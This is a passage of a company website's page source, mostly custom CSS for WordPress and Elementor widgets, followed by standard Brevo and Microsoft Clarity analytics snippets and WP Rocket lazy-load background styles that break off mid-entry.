 .meratutor-content ul{
     width: 100%;
     float: left;
     position: relative;
     padding: 0px;
     margin: 0px;
     margin-bottom: 12px;
}
 .meratutor-content ul li{
     width: 100%;
     float: left;
     position: relative;
     color: #000000;
     padding-left: 17px;
     list-style: none;
     margin-bottom: 10px;
     font-size: 15px;
}
 .meratutor-content ul li:before{
     content:"";
     width: 8px;
     height: 8px;
     background: #015b9c;
     position: absolute;
     top: 7px;
     left: 0px;
}
 .meratutor-calendly-btn{
     font-size: 16px;
     padding: 15px 30px;
     position: relative;
     color: #ffffff;
     background-color: #1bb5e7;
     border-radius: 180px 180px 180px 180px;
}
 .meratutor-calendly-btn:hover{
     color: #ffffff;
     background-color: #0096C7;
}
 .page-id-25000 .about-content h2 strong:before {
     background: #1bb5e7 !important;
}
 



/* meratutor Product Page End*/

 


#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator{
	margin: 0px !important;
}

.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li a {
    color: #015b9c !important;
}


.elementor-widget-table-of-contents{
    border-radius: 16px;
    font-size: 1rem;
    padding: 32px 50px 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    background-color: #f5f7fa;
}

.elementor-widget-table-of-contents .elementor-widget-container{
    box-shadow: none !important;
    border: none !important;
    background: transparent !important;
}

.elementor-widget-table-of-contents  .elementor-toc__header{
    padding: 0px !important;
	border: none !important;
}


.elementor-widget-table-of-contents  .elementor-toc__header h2.elementor-toc__header-title{
       line-height: 1.8;
    color: #0c0f1f;
    margin-bottom: 0;
    font-size: 26px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px !important;
    padding: 0px !important;
    border: none;
    margin-top: 0px !important;
}

.elementor-widget-table-of-contents  .elementor-toc__body{
    padding: 0px !important;
    border: none;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper{
    position: relative;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 0px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li{
line-height: 34px !important;
    margin: 10px 0 !important;
    position: relative;
    padding-left: 24px;
    font-size: 18px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    font-weight: normal !important;
    color: #000 !important;
}

.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li:before{
content: "";
    width: 10px;
    height: 10px;
    border-radius: 5px;
    background: #4a9cce;
    margin-top: 12px;
    left: 0;
    position: absolute;
}
.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li .fas{
display: none;
}


.elementor-widget-table-of-contents  .elementor-toc__list-wrapper li a{
text-transform: capitalize !important;
}



.elementor-widget-text-editor ul{
    position: relative;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 0px !important;
    width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.blog-custom-info{
}


.blog-custom-info .section-title{
 width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}


.blog-custom-info .section-title{
 width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}

.blog-custom-info .section-title h3.elementor-heading-title{
        display: inline-block;
    vertical-align: top;
    border-top: 1px solid #dadada;
    width: 100%;
    float: left;
    font-weight: 700;
    border: none !important;
    line-height: 1.8 !important;
    font-size: 25px !important;
    color: #06234e !important;
    margin: 0px !important;
    padding: 0px 50px 0px 0px !important;
}

.blog-custom-info .section-title h3.elementor-heading-title:before{
     content: "";
     width: 40px;
     height: 2px;
     position: absolute;
     left: 0px;
     bottom: 0px;
     background: #75c447;
}
.blog-custom-info .section-title h3.elementor-heading-title:after{
     content: "";
     width: 40px;
     height: 2px;
     position: absolute;
     left: 40px;
     bottom: 0px;
     background: #33a5dc;
}
 
.blog-custom-info  p {
    margin: 0;
    font-size: 18px !important;
    line-height: 36px;
    margin-bottom: 10px !important;
    color: #000;
    text-align: justify;
    background: transparent !important;
    width: 100% !important;
}


.full-blog-page .single-blog .blog-content .elementor-menu-anchor {
    width: 100%;
    height: 2px;
    float: none;
    background: transparent;
    position: relative;
    display: inline-block;
    vertical-align: top;
} 
.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next{
    left: initial !important;
       right: 0px !important;
    margin: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next .eicon-chevron-right{
position: relative !important;
}
.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-next .eicon-chevron-right:after {
left: 0px !important;
    top: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev {
    right: initial !important; 
	
	    left: 0px !important;
    margin: 0px !important;
}

.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev  .eicon-chevron-left{
position: relative !important;
}


.elementor-swiper-button.elementor-lightbox-prevent-close.elementor-swiper-button-prev  .eicon-chevron-left:after {
left: 0px !important;
    top: 0px !important;
}



.elementor-widget-table-of-contents .elementor-toc__list-item-text-wrapper{
align-items: flex-start;
}

.elementor-widget-table-of-contents .elementor-toc__list-wrapper {
 
    margin: 10px 0px !important;
}


figure.wp-caption{
	     border-radius: 16px;
    font-size: 1rem;
    padding: 15px;
    background-color: #f5f7fa;
    margin: 10px 0px !important;
}


figure.wp-caption img{
	       border-radius: 12px !important;
	    margin: 0px !important;
}



figure.wp-caption figcaption{
	    padding: 0px !important;
    margin: 10px 0px 0px 0px !important;
    font-size: 13px !important;
    font-weight: 600;
}


.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .wp-block-table{
    width: 100%;
    float: none;
    position: relative;
    display: inline-block;
    vertical-align: top;
}







.privacy-policy-new{
       width: 100%;
    float: none;
    display: inline-block;
    vertical-align: top;
    position: relative;
    background: #fff;
    border-radius: 15px;
    overflow: hidden;
    margin: 15px 0px;
}
 
.privacy-policy-new h2{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new h3{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new h4{
    width: 100%;
    position: relative;
    float: left;
    margin: 10px 0px;
}
.privacy-policy-new p {
    width: 100%;
    position: relative;
    float: left;
    font-size: 14px;
    line-height: 22px;
    margin: 0px 0px 10px 0px !important;
}
.privacy-policy-new ol {
    width: 100%;
    position: relative;
    float: left;
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 0px 20px;
}
.privacy-policy-new ol li {
    color: #000;
    font-size: 14px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px 0px 10px 0px;
    line-height: 24px;
}
.privacy-policy-new ul {
    width: 100%;
    position: relative;
    float: left;
    padding: 0px !important;
    margin: 0px !important;
}
.privacy-policy-new ul li {
    color: #000;
    font-size: 14px;
    width: 100%;
    float: left;
    position: relative;
    margin: 0px 0px 5px 0px;
    line-height: 24px;
    list-style: none;
    padding: 0px 0px 0px 20px !important;
}
.privacy-policy-new ul li:before{
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 5px;
    background: linear-gradient(270deg, #94ff00 0%, #5da100 100%) 0% 0% no-repeat;
    left: 0;
    position: absolute;
    top: 8px;
}









.popup-banner{
	 width: 100%;
    position: relative;
    float: left;
} 



.popup-banner a{
	 width: 100%;
    position: relative;
    float: left;
} 


.popup-banner a img{
	 width: 100%;
    position: relative;
    float: left;
	    margin: 0px;
    padding: 10px !important;
} 




.ai-for-everything-form-inside .wpforms-container-full{
	    margin: 0px  !important;
}	

.ai-for-everything-form-inside .wpforms-field-container{
	    width: 100% !important;
    float: left !important;
    position: relative!important;
    display: flex!important;
    gap: 20px!important;
    flex-direction: column!important;
}


.ai-for-everything-form-inside .wpforms-field-container .wpforms-field{
	     width: 100% !important;
    float: left !important;
    position: relative !important;
    padding: 0px !important;
}


.ai-for-everything-form-inside .wpforms-container-full .wpforms-field-label{
    display: none !important;
}	

.ai-for-everything-form-inside .wpforms-container-full .wpforms-field-large{
	color: #fff!important;
    background: rgb(255 255 255 / 10%)!important;
    border: none!important;
    width: 100%!important;
    border-radius: 10px!important;
    padding: 10px 16px!important;
    outline: none!important;
    font-size: 14px!important;
    line-height: 1.5!important;
}

.ai-for-everything-form-inside .wpforms-submit-container{
	    padding: 0px !important;
    margin-top: 20px !important;
    float: left  !important;
}

.ai-for-everything-form-inside .wpforms-submit-container .wpforms-submit{
	color: white !important;
    background: linear-gradient(90deg, #54B5FC, #DB00D0) !important;
    border-radius: 180px !important;
    font-size: 15px !important;
    padding: 13px 36px !important;
    display: inline-block !important;
    vertical-align: top !important;
	    border: none !important;
}
.ai-for-everything-form-inside .wpforms-submit-container .wpforms-submit:hover {
    background: linear-gradient(90deg, #DB00D0, #54B5FC) !important;
}


.ai-for-everything-form-inside .wpforms-error{
color: #fff !important;
}



.video-gallery .elementor-container{
    padding: 0px 90px;
}
@media (max-width: 767px) {
	.video-gallery .elementor-container{
		padding: 0px 0px;
	}
}





.dialog-widget .eicon-share-arrow{
display: none;
}




 @media (max-width: 767px) {
	 
	  div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths {
		width: 100%;
		margin: 0px;
	} 
}



#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{
    max-height: calc(100% - 80px);
}

.grecaptcha-badge{
display: none !important;
}


@media (max-width: 767px) {
	#pum-22582.pum-theme-7787 .pum-content+.pum-close {
		right: 00px !important;
		top: -50px !important;
	}
}


 
.common-heading .elementor-heading-title  span,
.common-heading .title  span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: #16223a
}

.common-heading .elementor-heading-title  span:before,
.common-heading .title span:before  {
    content: "";
    width: 100%;
    background: #015b9c;
    height: 2px;
    position: absolute;
    bottom: -2px;
    animation-name: border-linear;
    animation-timing-function: linear;
    animation-duration: 2s;
    animation-iteration-count: infinite
}

  

figure.wp-caption{
    width: 100%;
    display: inline-block;
    vertical-align: top;
}

#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{
	vertical-align: middle !important;
}

.single-innovation .innovation-banner{
	display: flex !important;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

  <!-- Temporary Brevo Tracking Code -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
    window.sib = {
        equeue: [],
        client_key: "kdm20lk7wbbouz4q6nab93zo"
    };
    /* OPTIONAL: email for identify request*/
    // window.sib.email_id = 'example@domain.com';
    window.sendinblue = {};
    for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
    (function(k) {
        window.sendinblue[k] = function() {
            var arg = Array.prototype.slice.call(arguments);
            (window.sib[k] || function() {
                    var t = {};
                    t[k] = arg;
                    window.sib.equeue.push(t);
                })(arg[0], arg[1], arg[2], arg[3]);
            };
        })(j[i]);
    }
    var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
    n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
})();
</script>


<script type="rocketlazyloadscript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt"; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "9np2stjl8z");</script>
<link data-minify="1" rel="stylesheet" type="text/css" href="//www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style-customizations.css?ver=1768825485" />

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.awsm-job-listings::after{--wpr-bg-ea502fb8-70cc-4eae-9b09-a7cafcf20ec6: url('https://www.intellinez.com/wp-content/plugins/wp-job-openings/assets/img/loading.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-2b7682b0-8130-4091-8b48-7473309f5b93: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera-video.svg');}body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-901313c3-ebe4-4e4a-bab1-a8e186465d1c: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-0824d157-89a0-4d6b-94b0-86713fbc2207: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera-rotate.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-4f2366bb-bdff-4ddc-8330-1e2f72be3a3d: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/camera.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-3a799e4e-84df-41e5-ad43-ad133129c9db: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/crop.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-8f0e2bec-8a97-40de-a3d9-50b4a7862a20: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/cancel.svg');}body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel-video{--wpr-bg-7baccf00-a7fd-448d-920b-cfe744b2baeb: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/trash.svg');}div.wpforms-container-full .wpforms-datepicker-wrap .wpforms-datepicker-clear{--wpr-bg-272355ef-33ca-4fc8-8faf-826ef784a083: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/pro/images/times-solid-white.svg');}.theme-photo-gallery .gallery-item .gallery-icon a:after{--wpr-bg-d6ec49f6-7d81-4e77-a1ac-0cb30ea0f528: url('https://www.intellinez.com/wp-content/themes/wp-bootstrap-starter/assets/images/enlarge-icon.png');}#scrollToTopBtn:before{--wpr-bg-493451e4-1fc5-4baa-b495-626f0b615b64: url('https://www.intellinez.com/wp-content/themes/images/icon/icon-right.svg');}.menu-header .navbar-toggler .navbar-toggler-icon{--wpr-bg-adcf1199-db51-4406-9b82-689c96c75647: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-icon.png');}body.body-menu-active .navbar-light .navbar-toggler-icon{--wpr-bg-d94fad76-4437-4bed-9b91-bf79aa5c92c4: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-close-icon.png');}.menu-header .go_back:before{--wpr-bg-051f609b-e020-44a3-8264-87530f5749bf: url('https://www.intellinez.com/wp-content/uploads/2021/12/menu-back.png');}.navbar-light .navbar-toggler-icon{--wpr-bg-9d0ebcf6-fa56-4b8e-bf19-4ff337b45be7: url('https://www.intellinez.com/wp-content/uploads/2021/12/toggler1.png');}.owl-carousel .owl-video-play-icon{--wpr-bg-31ac4709-e204-493e-92ed-0b02168934f0: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/css/owl.video.play.png');}.aboutus-content .aboutus-left:before{--wpr-bg-2485ef7c-7a8e-4124-acb1-b65966e5a1ab: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.engagement-list .single-engagement .engagement-content:before{--wpr-bg-63e65a1c-27fe-405b-a533-383f101e7b9a: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.blog-group:before{--wpr-bg-3d936a99-2132-4c69-93b6-ff829f1d5ec7: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.casestudy-group:before{--wpr-bg-4b8bd331-3e2b-4706-a08d-698b64702dc6: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.passion-technology-box:before{--wpr-bg-b90df62c-953d-47cc-8a85-cff9ab12fbc7: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.quickform-group:before{--wpr-bg-8776ce41-e541-4dbd-9921-cacedcf89c47: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.aboutservice-content .aboutservice-left:before{--wpr-bg-931e73ba-9015-43cd-b773-e14efb2f4965: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.corevalue-box:before{--wpr-bg-39f2a738-d491-4883-b8f9-68fc4f76ad03: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black.SVG');}.inner-about-group:before{--wpr-bg-acd556f0-5677-4696-802b-98bbc2b2e544: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-black-small.SVG');}.blog-custom-info:before{--wpr-bg-4e07fbb8-157d-426a-8094-88f04093518a: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.checkout-section .checkout-section-content:before{--wpr-bg-529f8b46-54b5-433f-aaae-5f1203c13e28: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-white.SVG');}.checkout-section .checkout-section-content:after{--wpr-bg-8062fb4a-d50c-48aa-a174-4368ffc109c9: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white-icon.svg');}.awsm-job-single-wrap .awsm-job-form:before{--wpr-bg-d15f38db-8922-4990-bf90-1ac0bab96c1d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/dotted-small.svg');}.calendly-overlay .calendly-popup-close{--wpr-bg-78cfd95c-ef40-4917-8492-42a86d666749: url('https://www.intellinez.com/assets/external/close-icon.svg');}.calendly-overlay .calendly-popup-close{--wpr-bg-e6729d33-25b6-4099-90f5-5124493119a3: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/close-icon.svg');}.icon-equal-box ul li:before{--wpr-bg-f64806d1-6eca-47bf-92c5-967bdc6a58dd: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/green-check-icon.svg');}.partners-carousels .owl-nav .owl-prev:before{--wpr-bg-b70de2bc-3782-4625-83b9-90cc8d6d87db: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.partners-carousels .owl-nav .owl-next:before{--wpr-bg-cf1050ba-6b04-40ff-98e3-45edbfdaf984: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.about-group .about-content .about-image:before{--wpr-bg-965a1e87-9d1f-476f-bb97-0b913b367dd6: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/dotted-box.svg');}.client-feedback .feedback-description:before{--wpr-bg-ef95156e-94ff-4a42-b430-4d2dca5aeb0c: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/double-quote-serif-left.svg');}.blog-carousel .owl-nav .owl-prev:before{--wpr-bg-47142bd4-203f-453f-8f6e-aaf05415bc90: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.blog-carousel .owl-nav .owl-next:before{--wpr-bg-5c53cf8c-116a-45aa-9c43-5f44b3c0516d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.casestudy-carousel .owl-nav .owl-prev:before{--wpr-bg-f8d259b0-a7f0-4be0-a874-621d950e3ae3: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.casestudy-carousel .owl-nav .owl-next:before{--wpr-bg-373e350b-7cff-454a-a159-04f1191e6f9d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.feedback-black-box .feedback-list .owl-nav .owl-prev:before{--wpr-bg-03ca571f-b264-4ddd-a16c-8bf57bafe79c: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.feedback-black-box .feedback-list .owl-nav .owl-next:before{--wpr-bg-607c5547-bbe9-4754-a438-533b80c2afa1: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.clients-carousels .owl-nav .owl-prev:before{--wpr-bg-7de116bf-32ff-4705-b99c-4fa55b305f1d: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.clients-carousels .owl-nav .owl-next:before{--wpr-bg-9c05eb45-2d3c-467b-a28a-cee5cf0f39d9: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.sub-menu-list .sub-menu li a:before{--wpr-bg-e153ab6b-d858-4181-b028-a968f7f89738: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.inner-page-blogbanner:before{--wpr-bg-fea48833-1512-4be4-8264-f5647f2a109a: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/header-corner-design.svg');}#mega-menu-wrap-primary #mega-menu-primary .mega-full-menu-list.full-menu-list>ul.mega-sub-menu .nav li a:before{--wpr-bg-e91c075e-d669-4c54-bbbb-dad4f69688e7: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.mega-sub-menu .sub-menu li a:before{--wpr-bg-75484ba8-ee8c-4588-a674-1a5ebf4d4b2e: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/arrow-thin-right.svg');}.elementor-swiper-button-prev .eicon-chevron-left:after{--wpr-bg-9b2773d0-b68a-42ab-a0c0-c6a40cf440fe: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.elementor-swiper-button-next .eicon-chevron-right:after{--wpr-bg-3773daf2-e547-44f2-b600-b193fa278b1b: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}#scrollToTopBtn:before{--wpr-bg-b0819014-8cbd-4ab2-b25c-7d2d48a8f35e: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.related-blog-carousel .owl-nav .owl-prev:before{--wpr-bg-bbf80574-b909-43cd-9070-57728d6416c4: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.related-blog-carousel .owl-nav .owl-next:before{--wpr-bg-d3657c56-1f9f-43a2-9f93-d3c5a13d7892: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.home-banner-group-2023 .owl-nav .owl-prev:before{--wpr-bg-3bae21dc-ce9c-48f0-87f2-8cb01ece6341: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.home-banner-group-2023 .owl-nav .owl-next:before{--wpr-bg-b9d936e0-ac0b-4f01-8ee3-3afcdd65faf2: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.client-testimonial:before{--wpr-bg-e6a244a5-cd19-4fe5-9e63-736f992b270f: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/gray-comma-2023.svg');}.client-testimonial .testimonial-comma:before{--wpr-bg-d09f219b-fb09-45d9-8ad2-75c1ebc088fe: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/blue-comma-2023.svg');}.testimonials-list-2023 .owl-nav .owl-prev:before{--wpr-bg-3dd9510f-0d35-4ea9-b0ad-011792a933f3: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.testimonials-list-2023 .owl-nav .owl-next:before{--wpr-bg-e121d3f2-a2dc-463c-88ad-3bd791607473: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.blog-carousel-repeat .owl-nav .owl-prev:before{--wpr-bg-b67cbbea-0582-42a2-8e42-2f1bc877a689: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-left.svg');}.blog-carousel-repeat .owl-nav .owl-next:before{--wpr-bg-585aec89-8f8c-410a-ad22-67b7b67dc034: url('https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/icon-right.svg');}.calendly-overlay .calendly-popup-close{--wpr-bg-91a31d74-52c0-45e7-93a9-2be087711ac5: url('https://www.intellinez.com/assets/external/close-icon.svg');}div.wpforms-container .wpforms-form .choices[data-type*="select-one"] .choices__button{--wpr-bg-1809a43b-5677-47b7-a4b4-d2b2579304aa: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/cross-inverse.svg');}div.wpforms-container .wpforms-form .choices[data-type*="select-multiple"] .choices__button,div.wpforms-container .wpforms-form .choices[data-type*="text"] .choices__button{--wpr-bg-a3e9f0dc-45f9-4a69-9761-e3b1215f1fc6: url('https://www.intellinez.com/wp-content/plugins/wpforms/assets/images/cross.svg');}.rll-youtube-player .play{--wpr-bg-6d5fbf8b-6bc5-4be9-b03a-5c1ca99f3e14: url('https://www.intellinez.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".awsm-job-listings","style":".awsm-job-listings::after{--wpr-bg-ea502fb8-70cc-4eae-9b09-a7cafcf20ec6: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-job-openings\/assets\/img\/loading.svg');}","hash":"ea502fb8-70cc-4eae-9b09-a7cafcf20ec6","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wp-job-openings\/assets\/img\/loading.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-2b7682b0-8130-4091-8b48-7473309f5b93: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-video.svg');}","hash":"2b7682b0-8130-4091-8b48-7473309f5b93","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-video.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal-overlay.wpforms-camera-format-video .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-901313c3-ebe4-4e4a-bab1-a8e186465d1c: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/crop.svg');}","hash":"901313c3-ebe4-4e4a-bab1-a8e186465d1c","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-actions .wpforms-camera-flip{--wpr-bg-0824d157-89a0-4d6b-94b0-86713fbc2207: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-rotate.svg');}","hash":"0824d157-89a0-4d6b-94b0-86713fbc2207","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera-rotate.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-cancel{--wpr-bg-4f2366bb-bdff-4ddc-8330-1e2f72be3a3d: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera.svg');}","hash":"4f2366bb-bdff-4ddc-8330-1e2f72be3a3d","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/camera.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop{--wpr-bg-3a799e4e-84df-41e5-ad43-ad133129c9db: url('https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/crop.svg');}","hash":"3a799e4e-84df-41e5-ad43-ad133129c9db","url":"https:\/\/www.intellinez.com\/wp-content\/plugins\/wpforms\/assets\/pro\/images\/crop.svg"},{"selector":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel","style":"body div.wpforms-container-full div.wpforms-camera-modal .wpforms-camera-modal-footer .wpforms-camera-modal-buttons .wpforms-camera-crop-cancel{--wpr-bg-8f0e2bec-8a97-40de-a3d9-50b4a7862a20: 